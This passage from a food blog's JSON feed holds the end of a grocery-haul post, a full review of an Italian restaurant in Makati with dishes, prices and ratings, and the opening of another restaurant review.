Ceasar Salad (P169)\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003ENew York Style Pizzas\u003C\/b\u003E\u003C\/i\u003E, of which my favorite has always been the \u003Cb\u003E\u003Ci\u003EGarlic Shrimp (P99 Slice; P549 Whole)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor a few times a year, \u003Cb\u003ES\u0026R\u003C\/b\u003E also features new pizza flavors. And for the month of March and April, they're offering the \u003Cb\u003E\u003Ci\u003ETuna Margherita\u003C\/b\u003E\u003C\/i\u003E which is a lighter variant perfect for the season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1528\/26442654240_cdbc317076_z.jpg\" width=\"610\" alt=\"Fresh fruit slices at S\u0026amp;R\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhenever I shop for myself, I also make sure to stock up on fruits. When I know I'll have more time for the week, I'd usually buy whole fruits. But for days I know I can't be bothered to prep meals, I go for the sliced and packed ones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1515\/26622062662_947c590839_z.jpg\" width=\"610\" alt=\"Fresh Orange and Pineapple Juices at S\u0026amp;R\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd if you've read some of my previous \u003Cb\u003E\u003Ci\u003E#loveSnR\u003C\/b\u003E\u003C\/i\u003E entries, you might've already known how addicted I am (and my family is) with these fresh juices. My sister and I make sure to get our weekly dose of vitamin C from their freshly-squeezed \u003Cb\u003E\u003Ci\u003EOrange Juice (P369.95)\u003C\/b\u003E\u003C\/i\u003E, while the dad enjoys his \u003Cb\u003E\u003Ci\u003EPineapple Juice (P218.95)\u003C\/b\u003E\u003C\/i\u003E from time to time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1595\/26715285295_9ccca0c727_z.jpg\" width=\"610\" alt=\"Melona Ice Bar\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMelona Ice Bar (P189.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P199.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince it's been a really hot summer this year, we also make sure our freezer is equipped with ice cream and other cold noms. Luckily, we've chanced upon a good deal on Melona bars during our last visit. Even with just a 10-peso discount per pack, every Melona Ice Bar will only be priced at less than P23.75!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1454\/26622062102_1123db9b59_b.jpg\" width=\"610\" alt=\"More snacking choices\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are also other snacks and treats on discount this month. I sadly missed them during my trip, but I'll try and look for the discounted \u003Cb\u003E\u003Ci\u003EArizona Half \u0026 Half\u003C\/b\u003E\u003C\/i\u003E on my next visit. Just looking at that gallon bottle, even on photo, already quenches my thirst! o(≧∇≦o)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1457\/26715285755_c6d7146b86_c.jpg\" width=\"610\" alt=\"Dowell 16in Industrial Stand Fan\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDowell 16in Industrial Stand Fan (P899.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P1,399.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I have an AC in my room, my AC unit is already really old. I've recently had it cleaned, checked and tuned, but it doesn't seem to be as cooling as it used to. These days, to make my room conducive for habitation, I have to live off of electric fans. And as if luck was on my side during this trip, there was also a sale on these industrial stand fans! Hallelujah! °˖✧◝(⁰▿⁰)◜✧˖° \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1662\/26442651660_a50c92aff3_z.jpg\" width=\"610\" alt=\"Simple Touch Blender\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESimple Touch Blender (P1,899.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P2,699.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also spotted this discounted blender with a free tumbler. Although I've recently bought a blender, it's personal-size and would require me to blend several times if I want to make a big batch for the whole family to enjoy. But I haven't done research about this Simple Touch blender yet though. I hope it's still on sale on my next visit!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1582\/26715284325_a8c75b5406_c.jpg\" width=\"610\" alt=\"Rove Icy Tumbler Buy 1 Take 1\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERove Icy Tumbler Buy 1 Take 1 (P349.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs much as I love tumblers, I already have tons at home. However, this doesn't stop me from getting more, especially for gifting friends who love their sippy cups. And apart from the simple design, double-wall insulation and functionality, these tumblers help save the Earth one cup at a time. Go reusable, not disposable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, I hope you guys enjoy these types of blog posts. Although I love doing restaurant reviews, I feel like these posts can somehow let you take a small look into what I like and what I do. It can be a little rambly at times, but I hope you can bear with me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow about you? What's your must-buy whenever you go grocery shopping? :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2240173713567626594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/another-lovesnr-experience-this-april.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2240173713567626594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2240173713567626594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/another-lovesnr-experience-this-april.html","title":"Another #loveSnR experience this April!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/10hsu8o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2458270368396076614"},"published":{"$t":"2015-02-24T14:36:00.000+08:00"},"updated":{"$t":"2015-03-12T14:39:08.179+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"european"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fine dining"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"italian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"}],"title":{"type":"text","$t":"Caruso Ristorante Italiano: Authentic Italian Fare in Makati"},"content":{"type":"html","$t":"Italian food, in a sense, is comfort food to me. Be it pastas, pizzas, risotto, gelato or panna cotta -- name it, and I probably love it! However, although I've been enjoying Italian cuisine for a while now, I can't really say that I've tasted a lot of authentic Italian food. For one, I haven't even been to Italy! Luckily, there are a few restos in the metro serving authentic Italian dishes. And yes, owned by Italians and also patronized by Italian expats living in the country.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8661\/16038089133_b44f4005c9_z.jpg\" width=\"600\" alt=\"Caruso Ristorante Italiano Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI recently had the pleasure of checking out one of these restaurants with my friend Berylle and D, along with my boyfriend who's a really big fan of pastas. \u003Cb\u003ECaruso Ristorante Italiano\u003C\/b\u003E may be off of the beaten path as it's located along Nicanor Garcia Street in Makati. But it's a destination in itself, offering not just a promise of authentic Italian cuisine, but also a more peaceful and intimate location away from the action in malls, which makes it perfect for special occasions and dates with your special someone. ☆*．･(*ゝ∀・*)b⌒ｗiйκ\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8665\/16656969602_08c6ecb558_z.jpg\" width=\"600\" alt=\"Caruso Ristorante Italiano in Makati\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8563\/16470591040_a998b1f9cd_z.jpg\" width=\"600\" alt=\"Caruso Ristorante Italiano\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCalled a \u003Ci\u003Eristorante\u003C\/i\u003E, \u003Cb\u003ECaruso\u003C\/b\u003E is a more formal restaurant compared to a \u003Ci\u003Etrattoria\u003C\/i\u003E which is a more casual one. And just as how it's named, \u003Cb\u003ECaruso Ristorante Italiano\u003C\/b\u003E will greet guests with a fine yet cozy dining atmosphere with warm, romantic lighting. They also have a piano by one side, so guests can enjoy soothing piano music for dinner. Anyhow, despite the fancier setup, \u003Cb\u003ECaruso Ristorante Italiano\u003C\/b\u003E feels very welcoming and far from intimidating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8618\/16035606164_7c92f10171_b.jpg\" width=\"600\" alt=\"Complimentary Bread and Olive Oil-Balsamic Dip\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs expected from an Italian resto, \u003Cb\u003ECaruso\u003C\/b\u003E serves bread first while you wait for your orders, along with olive oil, balsamic vinegar and parmesan for dipping. And don't be shy to ask for seconds! We sure went ahead and asked for one since their breads were pretty good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhenever the boyf and I eat at Italian restaurants, we would usually skip the appetizers and go straight to pasta. However, since we wanted a more authentic Italian dining experience at \u003Cb\u003ECaruso\u003C\/b\u003E, we ate how Italians would, and started off with \u003Ci\u003Eantipasti\u003C\/i\u003E first.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8567\/16450609777_7fb8cbe515_b.jpg\" width=\"600\" alt=\"Insalata Russa, A Vitello Tonnato (P680), Piatto Fantasia - Mixed Italian Cold Cuts (P1,630)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EInsalata Russa, ✓ A Vitello Tonnato (P680),\u003Cbr \/\u003E\nPiatto Fantasia - Mixed Italian Cold Cuts (P1,630)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor our meal starters, we had the \u003Ci\u003EInsalata Russa\u003C\/i\u003E which is the Italians' take on my favorite potato salad. We also had the really yummy \u003Ci\u003EA Vitello Tonnato\u003C\/i\u003E which is cold, thinly-sliced veal with a creamy tuna-caper-anchovy-lemon sauce -- something new for my palate, but I very much enjoyed every mouthful. We also had a set of \u003Ci\u003EPiatto Fantasia\u003C\/i\u003E which included some salami and prosciutto, along with sun-dried tomatoes, marinated artichokes and olives.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8601\/16470590050_cf1d59e9a6_b.jpg\" width=\"600\" alt=\"Heart Margherita Pizza (P630)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHeart Margherita Pizza (P630)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/avsrdg.jpg\" width=\"600\" alt=\"Winnie the Pooh Margherita Pizza (P630)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EWinnie the Pooh Margherita Pizza (P630)\u003C\/b\u003E\u003Cbr \/\u003E\nPaste made from olives was used to draw Winnie the Pooh's features.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIt was interesting that here at \u003Cb\u003ECaruso\u003C\/b\u003E, you can request for a customized shape of pizza. This is not only fun for kids, but also for kids-at-heart -- us. So just imagine our excitement when we saw that their \u003Ci\u003EMargherita Pizza\u003C\/i\u003E can not only be shaped into a heart, but also as Winnie the Pooh! But apart from looking really cute, we can't deny that every slice tastes just as good. The pizzas are pretty simple, just like how Italians like it. And you can really taste the harmonious marriage of the tomatoes and mozzarella cheese with every bite!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8593\/16656890022_ab4ea3e807_b.jpg\" width=\"600\" alt=\"Trittico di Pasta Terra - Tagliatelle Tartufo, Garganelli Porcini, Ravioli Butter and Sage (P790)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Trittico di Pasta Terra - Three Kinds (P790)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EGarganelli al Funghi Porcini dell'Ossola,\u003Cbr \/\u003E\nTagliatelle Alla Crema di Tartufo e Parma Ham,\u003Cbr \/\u003E\nRaviolini Emilliani Ripieni al Burro e Salvia\u003C\/font\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor pasta, we had the \u003Ci\u003ETrittico di Pasta Terra\u003C\/i\u003E where you can choose 3 dishes from their \u003Ci\u003EPasta Terra\u003C\/i\u003E menu. We had the homemade garganelli pasta in porcini mushroom sauce, the homemade tagliatelle with truffle cream and parma ham, and the homemade ravioli with spinach ricotta cheese, butter and sage. All three were really delish, with pasta cooked to perfect al dente doneness! I can't even pick a favorite 'cause I love them all! If you're like us, eager to sample more pasta dishes, then try getting this sampler. It's definitely good value!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8662\/16656882842_a1207d9ebe_b.jpg\" width=\"600\" alt=\"Spaghetti Aglio Olio\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Spaghetti Aglio Olio\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough I loved the idea of sampling 3 kinds of pastas, if I have to choose just one, then I'd pick this \u003Ci\u003EAglio Olio\u003C\/i\u003E dish! I may not have shared this before, but when it comes to pasta, the lesser and the simpler the ingredients, the more I tend to fall in love with it. And this pasta dish perfectly fits the bill. Made with just garlic, olive oil and chili, a dish such as this really relies on quality ingredients, good cooking technique, and perfectly al dente pasta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8587\/16656515881_3684a4e638_b.jpg\" width=\"600\" alt=\"Scaloppine di Vitello al Limone (P890)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Scaloppine di Vitello al Limone (P890)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough I love Italian cuisine, my noobness really showed when we were served this entrée. Thin Australian veal slices in lemon sauce -- this trip to \u003Cb\u003ECaruso\u003C\/b\u003E was the first time I've heard of this dish. However, we were told that Italians love enjoying this especially during summer. And you know what? Upon first bite, I found myself hooked! The veal doesn't look too enticing, but it was very, very almost-melt-in-the-mouth tender. And the sauce, it was refreshing, lemony, and perfect for a hot and humid weather. And I'm really glad I got to know this dish, as after trying it out, this is something I'll order in Italian restaurants from now on!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8561\/16470505320_5d46cca650_b.jpg\" width=\"600\" alt=\"Panna Cotta (P320)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Panna Cotta (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EEven when full, who are we to say no to desserts? So first up was this serving of the Italian classic, \u003Ci\u003Epanna cotta\u003C\/i\u003E. I've always loved this dessert, and have enjoyed it many times. However, tasting this particular item was the first time I ever had a foodgasm while eating panna cotta. Yup, it was THAT good! You get soft, smooth, silky, slightly jiggly and creamy with just the right sweetness on every bite. I can't say if this is authentic Italian panna cotta, since it kinda looks like our Pinoy \u003Ci\u003Eleche flan\u003C\/i\u003E, to be honest. But one thing I'm sure of, is that this is REALLY addicting! I can actually see myself returning every week just to enjoy a serving or two.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8599\/16470510530_d9de6b4879_z.jpg\" width=\"600\" alt=\"Zuppa Inglese (P320)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EZuppa Inglese (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe then tried this seemingly safe dessert that didn't fail to surprise us. An Italian custard based dessert, the \u003Ci\u003EZuppa Inglese\u003C\/i\u003E has layers of chocolate, pastry cream and biscuits soaked in marsala wine. Yup, liqueur! It was what took us aback since we just weren't expecting that kick. Haha! But upon bites after bites, we finally learned to appreciate this sweet treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8681\/16656523811_826334bf3c_z.jpg\" width=\"600\" alt=\"Tiramisu (P320)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETiramisu (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf my favorite sweet was the panna cotta, the boyf on the other hand, found himself smitten by this serving of \u003Ci\u003ETiramisu\u003C\/i\u003E. A popular Italian dessert, this tiramisu is made of ladyfingers dipped in coffee, layered with a whipped mixture of eggs, sugar and classic mascarpone. However, for some reason, I didn't pick up the coffee taste that much, but picked up the cocoa flavor. Anyhow, this is still an enjoyable dessert perfect to cap off our filling Italian lunch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur visit to Caruso Ristorante Italiano didn't only make our palates and our tummies happy, it also taught us more about what Italian cuisine is all about. While I thoroughly enjoyed their pastas and pizza, I can definitely say that the highlight of my meal were the A Vitello Tonnato, and the Scaloppine di Vitello al Limone (along with the heavenly panna cotta) -- two of which Italian dishes I have never heard of prior to visiting this restaurant. And while prices are generally higher, I can assure you that the quality of food, the prompt and courteous service, as well as the romantic ambiance, is more than enough to outweigh the costs. So if you want to get a taste of authentic Italian cuisine and learn more about it, then I highly recommend that you check out Caruso Ristorante Italiano. I know, I'm coming back for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste  4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECaruso Ristorante Italiano, Makati\u003Cbr \/\u003E\n210 Nicanor Garcia St., Bel-Air, Makati\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 895-2451; 895-8790\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.carusoristorante.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/CarusoManila\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/carusoph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/carusoristorante\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branches:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EThe District Boracay\u003C\/u\u003E\u003Cbr \/\u003E\nStation 2, Barangay Balabag,\u003Cbr \/\u003E\nBoracay Island, Malay, Aklan\u003Cbr \/\u003E\n(036) 288-1448 loc. 735 \u0026 712\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EMcKinley Venice Mall\u003C\/u\u003E\u003Cbr \/\u003E\nVenice Grand Canal in front of Rialto Bridge\u003Cbr \/\u003E\n(Soon to open on May 2015)\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2458270368396076614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/02\/caruso-ristorante-italiano-makati.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2458270368396076614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2458270368396076614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/02\/caruso-ristorante-italiano-makati.html","title":"Caruso Ristorante Italiano: Authentic Italian Fare in Makati"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/avsrdg_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1721758504691326935"},"published":{"$t":"2015-02-23T03:40:00.000+08:00"},"updated":{"$t":"2015-02-28T14:40:10.086+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comfort food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trinoma"}],"title":{"type":"text","$t":"Torch Restaurant: International Favorites \u0026 More in TriNoma"},"content":{"type":"html","$t":"For the past year or two, we've seen more and more restaurants open in the metro. A lot more than the number of clothes I own, actually. And while those gaining popularity at the moment are ones offering specialized menus, I can't deny that joints carrying more variety still has their own charm. For one, dining in with friends and family who have different taste preferences than yourself seem much easier at these types of restaurants. And today, let me share with you about one of my favorite \u003Ci\u003Echopsuey\u003C\/i\u003E restos, as I call it -- where I can confidently bring friends and family without worrying they won't find a thing they like on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Torch Trinoma\" src=\"https:\/\/farm9.staticflickr.com\/8657\/16406580857_55a8b2a2a9_z.jpg\" width=\"600\" 